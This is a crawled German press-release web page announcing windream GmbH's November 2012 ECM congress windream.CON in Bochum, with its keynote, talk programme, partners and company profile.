

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/windream-gmbh-ladt-zum-grosen-ecm-fachkongress-windream-con/
body_size: 13068
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>windream GmbH lädt zum großen ECM-Fachkongress windream.CON &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/windream-gmbh-ladt-zum-grosen-ecm-fachkongress-windream-con/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; windream GmbH lädt zum großen ECM-Fachkongress windream.CON-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/windream-gmbh-ladt-zum-grosen-ecm-fachkongress-windream-con/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fwindream-gmbh-ladt-zum-grosen-ecm-fachkongress-windream-con%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fwindream-gmbh-ladt-zum-grosen-ecm-fachkongress-windream-con%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/6671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/windream-gmbh-ladt-zum-grosen-ecm-fachkongress-windream-con/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=6671' /><link rel="alternate" href="https://www.hasselwander.co.uk/windream-gmbh-ladt-zum-grosen-ecm-fachkongress-windream-con/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-6671 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de allgemein wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/einfach-clever-restelos/" title="Einfach. Clever. Rest(e)los"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/einfach-clever-restelos/" title="Einfach. Clever. Rest(e)los"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470791hh.jpg" alt="Einfach. Clever. Rest(e)los" title="Einfach. Clever. Rest(e)los"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/einfach-clever-restelos/" title="Einfach. Clever. Rest(e)los">Einfach. Clever. Rest(e)los</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/" title="Shincheonji: Sorge um Religionsfreiheit in Korea"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/" title="Shincheonji: Sorge um Religionsfreiheit in Korea"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470800hh.jpg" alt="Shincheonji: Sorge um Religionsfreiheit in Korea" title="Shincheonji: Sorge um Religionsfreiheit in Korea"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/" title="Shincheonji: Sorge um Religionsfreiheit in Korea">Shincheonji: Sorge um Religionsfreiheit in Korea</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470827hh.jpg" alt="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation">PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/" title="Gesetzgebung &#8211; Entlastungen für Deutschland"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/" title="Gesetzgebung &#8211; Entlastungen für Deutschland"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470771hh.jpg" alt="Gesetzgebung &#8211; Entlastungen für Deutschland" title="Gesetzgebung &#8211; Entlastungen für Deutschland"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/" title="Gesetzgebung &#8211; Entlastungen für Deutschland">Gesetzgebung &#8211; Entlastungen für Deutschland</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470818hh.jpg" alt="E-Mail-Sicherheit für KMU: InboxShield24.com startet" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet">E-Mail-Sicherheit für KMU: InboxShield24.com startet</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/einfach-clever-restelos/">Einfach. Clever. Rest(e)los</a><div class="ticker_date"> vor 5 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/">Shincheonji: Sorge um Religionsfreiheit in Korea</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/">PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/">Gesetzgebung &#8211; Entlastungen für Deutschland</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/">E-Mail-Sicherheit für KMU: InboxShield24.com startet</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/">Saubere Energie braucht Pflege</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/drei-neue-boutiquehotels-bereichern-virginias-hotellandschaft/">Drei neue Boutiquehotels bereichern Virginias Hotellandschaft</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gla-consulting-als-top-unternehmensberatung-ausgezeichnet/">GLA Consulting als Top-Unternehmensberatung ausgezeichnet</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/n47-wird-teil-der-ardelin-gruppe-strategischer-wachstumsschritt-fuer-schweizer-it-dienstleister/">N47 wird Teil der Ardelin Gruppe &#8211; Strategischer Wachstumsschritt für Schweizer IT Dienstleister</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/genuss7-de-stellt-seinen-neuen-weinberater-winemate-vor/">genuss7.de stellt seinen neuen Weinberater &#8222;Winemate&#8220; vor</a><div class="ticker_date"> vor 16 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/einfach-clever-restelos/" title="Einfach. Clever. Rest(e)los">Einfach. Clever. Rest(e)los</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/" title="Shincheonji: Sorge um Religionsfreiheit in Korea">Shincheonji: Sorge um Religionsfreiheit in Korea</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation">PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/" title="Gesetzgebung &#8211; Entlastungen für Deutschland">Gesetzgebung &#8211; Entlastungen für Deutschland</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet">E-Mail-Sicherheit für KMU: InboxShield24.com startet</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class umweltenergie" href="https://www.pr-neuigkeiten.de/category/umweltenergie/" title="Umwelt, Energie" >Umwelt, Energie</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/" title="Saubere Energie braucht Pflege">Saubere Energie braucht Pflege</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/drei-neue-boutiquehotels-bereichern-virginias-hotellandschaft/" title="Drei neue Boutiquehotels bereichern Virginias Hotellandschaft">Drei neue Boutiquehotels bereichern Virginias Hotellandschaft</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gla-consulting-als-top-unternehmensberatung-ausgezeichnet/" title="GLA Consulting als Top-Unternehmensberatung ausgezeichnet">GLA Consulting als Top-Unternehmensberatung ausgezeichnet</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/n47-wird-teil-der-ardelin-gruppe-strategischer-wachstumsschritt-fuer-schweizer-it-dienstleister/" title="N47 wird Teil der Ardelin Gruppe &#8211; Strategischer Wachstumsschritt für Schweizer IT Dienstleister">N47 wird Teil der Ardelin Gruppe &#8211; Strategischer Wachstumsschritt für Schweizer IT Dienstleister</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/genuss7-de-stellt-seinen-neuen-weinberater-winemate-vor/" title="genuss7.de stellt seinen neuen Weinberater &#8222;Winemate&#8220; vor">genuss7.de stellt seinen neuen Weinberater &#8222;Winemate&#8220; vor</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class umweltenergie" href="https://www.pr-neuigkeiten.de/category/umweltenergie/" title="Umwelt, Energie" >Umwelt, Energie</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/vetter-startet-leuchtturmprojekt-fuer-die-energiewende/" title="Vetter startet Leuchtturmprojekt für die Energiewende">Vetter startet Leuchtturmprojekt für die Energiewende</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mehr-ki-weniger-betrug-warum-die-grosse-compliance-welle-ausbleibt/" title="Mehr KI, weniger Betrug: Warum die große Compliance-Welle ausbleibt">Mehr KI, weniger Betrug: Warum die große Compliance-Welle ausbleibt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/beno-holding-ag-mwb-research-ag-nimmt-coverage-mit-kaufempfehlung-auf/" title="Beno Holding AG: mwb research AG nimmt Coverage mit Kaufempfehlung auf">Beno Holding AG: mwb research AG nimmt Coverage mit Kaufempfehlung auf</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/pack4food24-ihre-komplettloesung-fuer-gastronomiebedarf/" title="Pack4Food24: Ihre Komplettlösung für Gastronomiebedarf">Pack4Food24: Ihre Komplettlösung für Gastronomiebedarf</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line allgemein allgemein"></div><div class="single_post" id="post-6671" class="post-6671 post type-post status-publish format-standard hentry category-allgemein tag-ecm-kongress tag-windream allgemein"><div class="single_title"><h1>windream GmbH lädt zum großen ECM-Fachkongress windream.CON</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">17 Okt., 2012</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Umfassendes Vortragsprogramm mit Referenten aus national und international bekannten Unternehmen</span></p><p>Bochum, 17. Oktober 2012. Die Bochumer windream GmbH, Hersteller und Anbieter des ECM-Systems windream, veranstaltet im November einen umfassenden Fachkongress für alle windream-Anwender, Interessenten, Kunden und Partner. Die Tagung findet vom 12. bis zum 13.11. in Bochum statt. Veranstaltungsort ist der RuhrCongress in der Nähe des Bochumer Stadtzentrums.</p><p>Keynote-Speaker: Dr. Bernhard Rohleder</p><p>Während der Tagung stehen den Besuchern sowohl die IT-Experten der windream GmbH als auch weitere Fachleute zum Meinungsaustausch zur Verfügung. Kernbereich der Tagung ist ein umfassendes Vortragsprogramm, das mit einer Keynote von Dr. Bernhard Rohleder, Hauptgeschäftsführer des BITKOM e.V., am 12. November um 10.45 Uhr beginnt. Auch Repräsentanten der strategischen windream-Partner ABBYY, EMC2, Konica Minolta und ReadSoft werden sich an dem Kongress beteiligen.</p><p>Umfassendes Vortragsprogramm</p><p>Das Vortragsprogramm besteht aus insgesamt 36 Referaten, von denen jeweils drei parallel gehalten werden. Es wird durch eine Vielzahl unterschiedlicher Themen geprägt sein. Als Referenten haben sich neben Vertretern der windream-Partner vor allem auch Repräsentanten aus national und international bekannten Unternehmen angekündigt, die windream bereits erfolgreich einsetzen und die in Form praxisorientierter Berichte die alltägliche Arbeit mit windream in unterschiedlichsten Einsatzbereichen aufzeigen. Zu den teilnehmenden windream-Kunden zählen unter anderem die DFS Deutsche Flugsicherung, die Heise Mediengruppe, die IKB Bank AG und die Babcock Noell GmbH.</p><p>Ein spezieller &#8222;Technik-Track&#8220; wendet sich zudem an Entwickler und Software-Ingenieure. In dieser Vortragsreihe werden die Referenten unter anderem tiefgreifendes windream-Know-How vermitteln sowie die technischen Hintergründe verschiedener windream-Lösungen erläutern.</p><p>Unterhaltsames Begleitprogramm</p><p>Begleitet wird der Kongress durch Produktpräsentationen der windream-Partner, die ihre individuellen Lösungen für das ECM-System windream im Bochumer RuhrCongress vorstellen. Trotz des umfangreichen Tagungsprogramms wird den Teilnehmern genügend Zeit zur Verfügung stehen, um mit windream-Anwendern, -Partnern oder auch den Mitarbeitern der windream GmbH ins Gespräch zu kommen. Zudem erwartet die Teilnehmer am Abend des 12. November eine exklusive Show der international bekannten Street-Artistengruppe &#8222;Urbanatix&#8220; in der Bochumer Jahrhunderthalle.</p><p>Rechtzeitige Anmeldung empfohlen</p><p>Interessenten erhalten weitere Informationen zu dieser Veranstaltung sowie zur Agenda direkt bei der windream GmbH, Wasserstraße 219, 44799 Bochum, Tel. 0234 / 97 34-0. Der Veranstalter empfiehlt allen Interessenten eine rechtzeitige Anmeldung.</p><p>Über die windream GmbH</p><p>Die windream GmbH entwickelt und vertreibt das ECM-System windream. Das Unternehmen beschäftigt zurzeit rund 65 Mitarbeiter und verfügt über ein weltweites Partnernetz von rund 250 Vertriebs-, Integrations- und Kooperationspartnern in Europa, den USA, Südamerika, Afrika sowie in Australien und Neuseeland. Zum Kundenkreis zählen renommierte und auch international operierende Unternehmen wie zum Beispiel Babcock Noell, die DFS Deutsche Flugsicherung, die Deutz AG, Swisscom, die Koenig &#038; Bauer AG sowie die BKK Essanelle.</p><p>Über das Enterprise-Content-Management-System windream</p><p>windream, seit 2003 auch weltweit patentgeschützt, gilt als technologisch führende Lösung für die Erfassung, Verwaltung und Archivierung elektronischer Dokumente sowohl im Office-Bereich als auch im SAP-Umfeld. Mit windream wurde weltweit zum ersten Mal ein Dokumenten-Management-System in ein Betriebssystem integriert.</p><p>windream wird in der Standard Edition von kleineren und mittelständischen Unternehmen und in der Business Edition von Großunternehmen eingesetzt. Zahlreiche Integrationen in Produkte von Drittanbietern runden das Portfolio ab. Zu den verfügbaren Produkten zählen Anbindungen an ERP-, Warenwirtschafts- und Finanzbuchhaltungssysteme ebenso wie Integrationen in Knowledge-Management-, Groupware- und Imaging/Data-Capturing-Lösungen sowie in verschiedenste branchenspezifische Anwendungen. windream hat als Teilnehmer an der BARC-Studie &#8222;Enterprise Content Management&#8220; ein überragendes Ergebnis in allen Testdisziplinen erzielt.</p><p>Kontakt:<br /> windream GmbH<br /> Dr. Michael Duhme<br /> Wasserstraße 219<br /> 44799 Bochum<br /> Telefon: +49 234 9734-568<br /> m.duhme@windream.com<br /> http://www.windream.com</p><p> Pressekontakt:<br /> good news! GmbH<br /> Nicole Körber<br /> Kolberger Str. 36<br /> 23617 Stockelsdorf<br /> Telefon: +49 451 88199-12<br /> nicole@goodnews.de<br /> http://www.goodnews.de</p><div class="tptn_counter" id="tptn_counter_6671">(Visited 18 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/ecm-kongress/" rel="tag">ECM-Kongress</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/windream/" rel="tag">windream</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/der-detian-wasserfall/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/der-detian-wasserfall/" rel="prev">Der Detian-Wasserfall</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/sgkb-kunden-profitieren-vom-sicheren-onlinespeicher-securesafe/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/sgkb-kunden-profitieren-vom-sicheren-onlinespeicher-securesafe/" rel="next">SGKB Kunden profitieren vom sicheren Onlinespeicher SecureSafe</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" 